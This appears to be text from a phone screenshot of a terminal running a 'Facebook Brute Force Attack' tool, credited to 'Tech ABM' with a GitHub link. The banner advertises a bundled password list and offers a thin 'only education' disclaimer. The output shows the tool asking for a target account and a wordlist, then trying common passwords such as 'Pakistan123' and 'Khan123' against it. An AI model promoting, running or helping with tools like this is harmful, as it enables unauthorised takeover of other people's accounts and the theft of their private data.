 12:21 PM 0.0KB/s 4G 57
======================================== 
FACEBOOK BRUTE FORCE ATTACK (TARG3T)
ALL PASSWORD-LIST IS ALREADY ADD
ONLY EDUCATION PROMOTE
I AM NOT RESPONSIBILITY FOR YOU
============================================
🔥============================================ 🔥
👉 OWNER : TECH ABM
👉 GITHUB : https://github.com/Tech-abm
👉 FACEBOOK : Abdulbasit558
🔥============================================ 🔥
[?] Target Username/ID/Email >>>
[?] Wordlist Directory >>> passlist.txt
Cracking ...
###############💀 TECH-ABM 💀##############
[!] Wrong Password! 🔥 Pakistan123
[!] Wrong Password! 🔥 Pakistan12345
[!] Wrong Password! 🔥 Pakistan
[!] Wrong Password! 🔥 786786
[!] Wrong Password! 🔥 12345678
[!] Wrong Password! 🔥 12345
[!] Wrong Password! 🔥 123456
[!] Wrong Password! 🔥 Loveyou123
[!] Wrong Password! 🔥 Pakistan786
[!] Wrong Password! 🔥 Mobile123
[!] Wrong Password! 🔥 Khan123
[!] Wrong Password! 🔥 Khan123456
[!] Wrong Password! 🔥 Khan098765
[!] Wrong Password! 🔥 Pakistan0987654
ESC ↹ CTRL ALT — ↓ ↑